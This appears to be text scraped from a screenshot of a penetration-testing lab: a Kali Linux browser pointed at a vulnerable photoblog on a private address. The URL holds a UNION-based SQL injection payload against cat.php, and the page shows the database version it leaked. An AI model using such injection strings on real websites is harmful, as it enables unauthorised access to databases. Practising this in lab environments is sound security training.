 10.0.2.7/cat.php?id=4 union select 1,@@version,3,4 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-
My Awesome Photoblog
Home | test |
picture: 5.1.63-0+squeeze1
5.1.63-0+squeeze1